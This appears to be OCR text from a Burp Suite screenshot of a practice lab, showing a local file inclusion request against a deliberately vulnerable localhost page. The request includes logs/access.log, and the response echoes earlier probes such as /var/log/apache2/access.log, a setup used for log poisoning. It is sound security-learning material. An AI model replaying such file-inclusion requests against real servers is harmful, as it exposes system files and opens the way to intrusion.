 Send Cancel < ▼ > ▼ Target: http://localhost:8085 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /local_file_inclusion.php?page=logs/access.log HTTP/1.1
2 Host: localhost:8085
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://localhost:8085/local_file_inclusion.php?page=tetetet
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14
15
logs/access.log 1 match
Response
Pretty Raw Hex Render \n
Local File Inclusion
Enter a page to include:
Enter page name or file path
Submit
[2024-08-11 06:58:44] 127.0.0.1 tetetet Mozilla/5.0
(X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0 [2024-08-11 06:58:49] 127.0.0.1 test
Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0 [2024-08-11
07:05:48] 127.0.0.1 /var/log/apache2/access.log
Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0 [2024-08-11
07:10:20] 127.0.0.1 logs/access.log Mozilla/5.0
(X11; Linux x86_64; rv:109.0) Gecko/20100101
Back
Inspector
Notes
Done 2,342 bytes | 0 millis